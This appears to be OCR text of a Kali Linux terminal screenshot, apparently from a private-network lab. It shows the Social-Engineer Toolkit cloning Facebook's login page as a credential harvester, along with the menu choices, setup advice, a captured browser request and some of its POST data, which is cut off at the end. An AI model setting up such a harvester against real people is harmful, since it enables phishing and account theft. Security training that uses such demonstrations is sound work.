 Kali [Executando] - Oracle VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4
root@kali: /home/aline
File Actions Edit View Help
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.0.112]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.0.103 - - [20/Jan/2025 22:23:48] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: ------WebKitFormBoundaryALxIqjK5g12PENPj
Content-Disposition: form-data; name="ts"
1737422629572
------WebKitFormBoundaryALxIqjK5g12PENPj
Content-Disposition: form-data; name="q"
[{"user":"0","webSessionId":"ptntil:vlmhu7:bcijv9","app_id":"256281040558","posts":[["falco:bd_pdc_signals",{"e":"{\"asid\":\"08b069b2-6e2e-4c36-92b5-9ead
VMay5H5Q5Kdfu/2gk2W0+MHXTCCcNGTNm0O5moUVYCGl0y1e8YuFcUuLYmvl/GtqzlM6Lw0nRODtG6J/CFT3NDH1ahf+DGbxDbwPnK5Y9SGg==\",\"sid\":-1}","r":1,"d":"$^[AcbPlVrRn0EuoO
.AcZX0RBKcwwN_L0wEwvjO9Um3d7bPLohtMqSoI1Moa0TKUpCgQpiQnoZeKunkn-D85r9IQEgcVK4Mow-xCEcYb3o","s":"ptntil:vlmhu7:bcijv9","t":1737422612678,"b":[1,128]},17374